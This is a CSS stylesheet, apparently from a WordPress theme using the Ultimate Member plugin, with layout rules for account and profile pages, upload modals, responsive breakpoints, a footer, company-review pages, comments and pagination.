.um-field-multiselect .um-field-area .um-field-icon {
    z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
    text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
    margin-left: 30px !important;
}

.um-field-area .wp-switch-editor{
    float: none;
    height: auto;
}
.um-account i {
    vertical-align: baseline !important;
}

.um-account p.um-notice {
    margin: 0 0 20px 0 !important;
    padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
    float: left;
    width: 30%;
    padding: 0px;
    box-sizing: border-box;
}

.um-account-main {
    float: left;
    width: 70%;
    padding: 0px 0px 0px 1.5em;
    box-sizing: border-box;
}

.um-account-main a {
    border-bottom: none !important;
}

.um-account-tab {
    display: none;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: baseline;
    margin: 0 !important;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #555;
}

.um-account-main div.um-account-heading i {
    margin-right: 10px;
    font-size: 26px;
    position: relative;
    top: 2px;
}

.um-account-main p {
    margin: 20px 0 0 0!important;
    padding: 0 !important;
}

.um-account-main label {
    font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
    text-align: center;
    margin-bottom: 20px;
}

.um-account-meta img {
    margin: 0 !important;
    position: static !important;
    float: none !important;
    display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
    padding-top: 12px;
}

.um-account-name a {
    font-weight: bold;
    color: #555;
    text-decoration: none !important;
    font-size: 18px;
    line-height: 1.4em;
}

.um-account-profile-link a {
    font-size: 13px;
    font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
    display: block;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-decoration: none !important;
    position: relative;
    padding-left: 40px;
    border-bottom: 1px solid #eee !important;
    transition: all .2s linear;
    font-size: 14px;
}

.um-account-nav a.current{
    font-weight: bold;
}

.um-account-nav span.arr {
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 28px;
}

.um-account-nav span.ico {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 21px;
    width: 21px;
    text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
    display: block;
    padding: 4px 0px;
    font-size: 14px;
    height: 30px;
    line-height: 20px;
    color: #999;
    position: relative;
}

.um-account-side li a span.um-account-arrow {
    position: absolute;
    right: 10px;
    top: 6px;
    font-size: 26px;
    opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
    text-align: center;
    font-size: 20px;
    width: 20px;
    height: 30px;
    border-right: 1px solid #ccc;
    color: #444;
    float: left;
    padding: 0px 15px;
    font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
    display: block;
    height: 30px;
    line-height: 30px;
}

.um-account-side li a span.um-account-title {
    padding-left: 20px;
    float: left;
    height: 30px;
    line-height: 30px;
    color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
    color: #444;
    font-weight: bold;
    text-decoration: none !important;
}

.um-field-export_data .um-field-error {
    display: none;
}

.um-field-export_data .um-field-area-response {
    display: none;
    line-height: 1.5;
    padding: 10px 0;
}

.um-request-button {
    display: inline-block;
    background-color: #3ba1da;
    border-radius: 5px;
    color: #fff;
    margin: 10px 0 0;
    padding: 5px 10px;
    text-decoration: none;
}

.um-request-button:hover {
    background-color: #44b0ec;
    color: #fff;
    text-decoration: none;
}
/*
	- image preview
*/

.um .um-single-image-preview,
.um .um-single-file-preview {
    margin-bottom: 20px;
}

.um .um-single-image-preview > img {
    max-height: 300px;
    display: inline-block;
    overflow: hidden;
    margin: auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.um-single-image-preview,
.um-single-file-preview {
    display: none;
    text-align: center;
    position: relative;
}

.um-single-image-preview.show,
.um-single-file-preview.show {display: block}

.um-single-image-preview > img {
    max-width: 100%;
    max-height: inherit;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    -moz-border-radius: 999px;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    background: #ddd;
    cursor: pointer;
    text-decoration: none !important;
    z-index: 666;
    opacity: 0.75;
}

.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
    font-size: 16px;
    color: #888;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 30px;
    overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit}

/*
	- file info
*/

.um-single-fileinfo {
    padding: 26px 0 20px 0;
    display: inline-block;
    max-width: 100%;
}

.um-single-fileinfo span.icon {
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 70px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #666;
    color: #fff !important;
}
.um-single-fileinfo span.icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}

.um-single-fileinfo span.filename {
    display: block;
    font-size: 16px;
    color: #888;
    padding-top: 5px;
}

.um-single-fileinfo a {
    text-decoration: none !important;
    opacity: 0.9;
}
.um-single-fileinfo a:hover {
    opacity: 1
}

/*
	- upload progress
*/

div.um-modal .upload-statusbar {
    margin: 20px 0 0 0;
}

div.um-modal .upload-filename {
    display: none !important;
}

div.um-modal .upload-progress {
    position: relative;
    width: 100%;
    box-sizing: border-box;
}

div.um-modal .upload-bar {
    width: 0;
    height: 10px;
    color: #666;
    background: #7ACF58;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/*
	- drag and drop area
*/

div.um-modal .ajax-upload-dragdrop {
    width: 100%;
    text-align: center;
    vertical-align:middle;
    padding: 20px;
    box-sizing: border-box;
    border: 2px dashed #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    line-height: 1em;
}

div.um-modal .ajax-upload-dragdrop span.str {
    display: block;
    margin: 0 0 15px 0;
}

div.um-modal .ajax-upload-dragdrop span.icon {
    display: block;
    font-size: 80px;
    line-height: 80px;
    vertical-align: middle;
    margin-bottom: 10px;
}

div.um-modal .ajax-upload-dragdrop span.help {
    display: block;
    font-size: 14px;
    color: #aaa;
    margin: 0 0 12px 0;
}

/*
	- upload button
*/

div.um-modal .upload {
    cursor: pointer !important;
    line-height: 34px !important;
    height: 34px;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 20px;
    color: #fff;
    vertical-align: middle;
    font-size: 14px;
    box-sizing: border-box;
    transition: 0.2s;
}

div.um-modal .upload:hover {
    background: #44b0ec;
}

.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }
.user-forms {
    margin-bottom: 50px;
}
.user-forms .post-title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 37px;
}
.user-forms .content{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.form-check {
    display: flex;
    justify-content: space-between;
}
.form-check label{
    display: inline-block;
}
.form-check input[type="checkbox"]{
    margin-right: 5px;
}
.user-forms .submit-form.btn{
    width: 100%;
}
.user-forms .form-group {
    margin-bottom: 10px;
}
.user-forms input.hidden {
    display: none;
}
/*end user-forms*/

/*profile-custom*/
.profile-custom{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.profile-custom .um-account-side,
.profile-custom .um-account-main{
    float: none;
    width: 100%;
}
.profile-custom .um-account-profile-link,
.profile-custom .um-account-main div.um-account-heading,
.profile-custom  span.um-account-icon.uimob800-hide,
.profile-custom .um-account-side li a span.um-account-arrow {
    display: none;
}
.profile-custom .profile-tabs{
    display: flex;
}
.profile-custom .profile-tabs li{
    width: 50%;
}
.profile-custom .profile-tabs li a{
    padding: 0;
}
.profile-custom .um-account-side li a span.um-account-title{
    padding-left: 0;
}
.profile-custom .um-account-side li a span.um-account-title {
    padding-left: 0;
    float: none;
    width: 100%;
    display: inline-block;
}
.profile-custom a[data-tab="password"] span.um-account-title{
    text-align: right;
}
.profile-custom .um-account-side li {
    background: transparent;
}
.profile-custom .um-account-main{
    padding: 0;
}
.profile-custom .um-account-side li a:hover{
    background: transparent;
}
.profile-custom .um-account-side .um-dropdown-b li a:hover,
.profile-custom .um-account-side li a:hover .um-account-title{
    color: #C6FF7D;
}
.profile-custom .um-profile-photo,
.profile-custom .um-profile-photo a.um-profile-photo-img{
    float: none;
    position: relative;
}
.profile-custom .um-profile-photo{
    width: 100px;
    margin: auto;
}
.profile-custom .um-profile-photo a.um-profile-photo-img {
    margin: 0;
    border: none;
    pointer-events: none;
}
.profile-custom .um-account-side .um-dropdown-b li a{
    color: #5b5b5b;
    padding: 12px;
    line-height: 29px;
}
.profile-custom .um-field-label{
    margin: 0;
}
.profile-custom .um-left {
    float: none;
    width: 100%;
}
.um-page-account .post-title{
    margin-top: 60px;
    margin-bottom: 40px;
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    text-align: center;
}
.um-account{
    margin-bottom: 60px;
}
.um-account-nav.uimob340-show.uimob500-show {
    display: none;
}
.um-account-meta-img-b.uimob800-show.um-tip-w {
    display: none;
}
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
    display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
    display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
    display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
    display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
    font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
    width: 100% !important;
    max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
    padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob340 .um-cover-overlay
{
    padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob340  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob340 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob340 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob340 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob340 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob340 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
    margin-bottom: 0;
}

.uimob340 .um-half {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
    width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
    padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob500 .um-cover-overlay
{
    padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob500  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob500 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob500 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob500 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob500 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob500 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
    margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
    padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
    padding: 10px 20px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 14px;
    margin: 0;
    padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
    font-size: 12px;
    padding: 2px 8px;
}

div.uimob800 .um-account-main {
    width: 90%;
    max-width: 450px;
}

div.uimob800 .um-account-side {
    padding: 0;
    width: 10%;
}

div.uimob800 .um-account-side ul {
    border: 1px solid #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
    display: block;
    padding: 0 !important;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-align: center;
    text-decoration: none !important;
    background: transparent;
    transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
    display: block;
    float: left;
    text-align: center;
    width: 100%;
    height: 100%;
    font-size: 22px;
    line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
    position: relative;
    text-align: center;
    width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
    color: #fff !important;
}

div.uimob800 .um-account-meta a {
    border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
    display: block;
    overflow: hidden;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
}

div.uimob800 .um-account-meta img {
    width: 100%;
}

div.uimob800 .um-profile-photo {
    width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
    padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
    padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
    width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

    .ajax-upload-dragdrop span.icon {
        display: none;
    }

    .um-modal.no-photo  {
        width: 100% !important;
        margin: 0 !important;
        left: 0 !important;
        height: 100%;
        background: #fff;
    }

    .um-modal.no-photo,
    .um-modal.no-photo .um-modal-body,
    .um-modal.no-photo .um-modal-header {
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
    }

    .um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
    .um-modal.no-photo .um-modal-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        padding: 10px;
        border-top: 1px solid #ddd;
    }

    .um-modal.no-photo .um-modal-right {
        width: 100%;
        float: none;
    }

    .um-modal.no-photo .um-modal-footer a.um-modal-btn {
        width: 48%;
        margin: 0 1%;
        float: left;
        display: block;
        line-height: 44px !important;
        height: 44px;
    }

}

@media screen and (max-height: 300px) {

    .um-modal.no-photo .um-modal-header {
        display: none;
    }

    .ajax-upload-dragdrop span.icon,
    .ajax-upload-dragdrop span.str {
        display: none;
    }

}

@media screen and (max-width: 600px) {

    .um-popup {
        width: 96%;
        margin-left: 2%;
        left: 0;
        top: 15px;
    }

}
/*endprofile-custom*/

/*footer*/
.footer {
    background: #1D1A21;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer .items {
    display: flex;
}
.footer .items .item{
    max-width: 20%;
    width: 100%;
    padding-right: 15px;
}
.footer .items .item ul{
    list-style: none;
    padding: 0;
}
.footer .wp-image-8979{
    width: 144px;
    margin-bottom: 15px;
}
.footer .footer-form {
    position: relative;
}
.footer .footer-form input[type="email"],
.footer .footer-form input[type="text"],
.footer .footer-form input[type="tel"] {
    width: 100%;
    background: transparent;
    color: #fff;
    border-color: #D8D8D8;
	margin-bottom: 5px;
	border-radius: 25px;
}
.footer .footer-form .consult-btn {
    width: 100%;
	max-width: 360px;
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
	margin-top: 0;
	font-size: 14px;
	min-height: auto;
	padding: 8px;
}
.footer .footer-form .consult-btn:hover,
.footer .footer-form .consult-btn:focus,
.footer .footer-form .consult-btn:active,
.footer .footer-form .consult-btn:visited {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}
.footer .widget-title{
    font-weight: 900;
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
}
.footer .widget-title .fa{
    display: none;
}
.footer .top-authors {
    margin-bottom: 10px;
}
.footer .top-authors a:hover{
    color: #C6FF7D;
}
.footer .footer-form .send {
	position: relative;
    top: 5px;
}
.footer .footer-form .send div.wpcf7 .ajax-loader {
	position: absolute;
    right: 50%;
    top: 14px;
}
@media only screen and (max-width: 991px){
    .footer .items {
        flex-wrap: wrap;
    }
    .footer .items .item{
        max-width: 33%;
    }
    .footer .item.bottom-1,
    .footer .item.bottom-5 {
        max-width: 100%;
        text-align: center;
        order: 5;
    }
    .footer .item.bottom-5 {
        max-width: 360px;
        margin: auto;
        order: 1;
    }
}
@media only screen and (max-width: 767px){
    .footer .items .item {
        max-width: 100%;
    }
}
/*end footer*/

/*single-review*/
.single-review{
    margin-top: 10px;
    margin-bottom: 50px;
}
.single-review .company-info{
    margin-bottom: 60px;
}
.single-review .company-info .inner{
    display: flex;
}
.single-review .company-info .left{
    width: 50%;
    padding-right: 30px;
}
.single-review .company-info .right{
    width: 50%;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
    height: 171px;
    position: relative;
    overflow: hidden;
}
.single-review .company-info .right img{
    max-height: 100%;
    object-fit: contain;
    z-index: 1;
}
.single-review .company-info .company-name{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 0;
}
.single-review .company-info .company-user-rating{
    margin-bottom: 30px;
}
.single-review .company-info .actions{
    display: flex;
}
.single-review .company-info label{
    font-size: 13px;
    line-height: 13px;
    font-weight: normal;
    margin-bottom: 0;
    transform: translateY(5px);
}
.single-review .company-info .share .fa{
    width: 40px;
    height: 40px;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 15px;
}
.single-review .company-info .share .fa:hover{
    height: 40px;
    background: linear-gradient(180deg, #C6FF7D 0%, #C6FF7D 100%);
}
.single-review .company-info .share {
    transform: translateY(-25px);
}
.single-review .company-info .share label{
    transform: translateY(-31px);
}
.single-review .company-info .go-comments{
    margin-right: 65px;
}
.single-review .company-info.go-comments .o-button{
    width: 196px;
}
.single-review .copmany-user-ratings{
    margin-bottom: 30px;
}
.single-review .rate-list {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}
.single-review .rate-list .rate-item {
    max-width: 210px;
    width: 100%;
    margin-bottom: 40px;
}
.single-review .rate-list .review_criteria {
    font-weight: 900;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
}
.single-review .rate-list .value{
    font-weight: 900;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
}
.single-review .rate-list .user-rating{
    justify-content: center;
}
.single-review .review-content > .container{
    max-width: 980px;

}
.single-review .review-content h1{
    font-size: 35px;
    line-height: 40px;
}
.single-review .review-content h2{
    font-size: 25px;
    line-height: 30px;
}
.single-review .review-content h3{
    font-size: 20px;
    line-height: 25px;
}
.single-review .review-content h4{
    font-size: 17px;
    line-height: 20px;
}
.single-review .review-content a{
    color: #C6FF7D;
}

.single-review .review-content a:hover{
    color: #fff;
    text-decoration: underline;
}
@media only screen and (max-width: 991px){
    .single-review .company-info .left {
        width: 60%;
        padding-right: 10px;
    }
    .single-review .company-info .right{
        width: 40%;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
}
@media only screen and (max-width: 767px){
    .single-review .company-info .inner{
        flex-wrap: wrap;
    }
    .single-review .company-info .left {
        width:100%;
        padding-right: 0;
        order: 2;
    }
    .single-review .company-info .right{
        width: 100%;
        order: 1;
        margin-bottom: 30px;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
    .single-review .company-info .actions {
        display: block;
    }
    .single-review .company-info .go-comments {
        margin-right: 0;
        margin-bottom: 40px;
    }
    .single-review .company-info .share label {
        transform: translateY(-0);
    }
}
/*end single-review*/

/*comments */
.company-comments .comment-content.comments {
    display: flex;
    flex-wrap: wrap;
}
.company-comments .comment-content.comments .comment-row{
    width: 100%;
    margin: 0;
    padding: 30px;
    margin-bottom: 40px;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
}
.company-comments .comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.company-comments .comment-avatar img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.company-comments .comment-content .top {
    display: flex;
    margin-bottom: 20px;
}
.company-comments .comment-rate li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-rate .criteria {
    width: 100%;
}
.company-comments .widget-title{
    text-align: center;
    margin-bottom: 30px;
}
.company-comments .title-box{
    margin-bottom: 35px;
}
.company-comments .authr {
    font-weight: 900;
    font-size: 20px;
}
.company-comments .date {
    font-size: 15px;
    line-height: 20px;
    color: #5C5C5C;
}
.company-comments .meta {
    margin-left: 10px;
    margin-top: 3px;
}
.company-comments .comment-content-wrap {
    display: flex;
}
.company-comments .comment-rate {
    width: 300px;
    margin-right: 30px;
    flex: none;
}
.company-comments .comment-form{
    max-width: 700px;
    width: 100%;
    margin: auto;
}
.company-comments .comment-form li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-form .criteria {
    width: 100%;
}
.company-comments .comment-review{
    margin-bottom: 0;
}
.company-comments .alert-danger{
    margin-top: 20px;
}
.company-comments .comment-form input{
    max-width: 100%;
}
.company-comments .comment-form .submit{
    width: 100%;
    margin-top: 20px;
}
.company-comments .comment-form textarea#message {
    padding-top: 10px;
    max-width: 100%;
}
.company-comments .comment-form ul{
    padding: 0;
}
.company-comments .logged-in-as{
    display: none;
}
@media only screen and (max-width: 767px){
    .company-comments .comment-content-wrap {
        flex-direction: column;
    }
    .company-comments .comment-rate {
        width: 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
}
/*end comments */

/*pagination*/
.pagination{
    display: flex;
    justify-content: flex-end;
}
.pagination .page-numbers {
    margin: 0 5px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    text-indent: -9999px;
    display: inline-block;
    transform: translateY(1px);
}
.pagination .prev.page-numbers:hover,
.pagination .next.page-numbers:hover{
    opacity: 0.6;
}
.pagination .prev.page-numbers{
    transform: translateY(1px) rotate(180deg);
}
.pagination .page-numbers.current {
    color: #C6FF7D;
}
/*end pagination*/

/*page-about*/
.page-about {
    margin-top: 50px;
    margin-bottom: 50px;
}
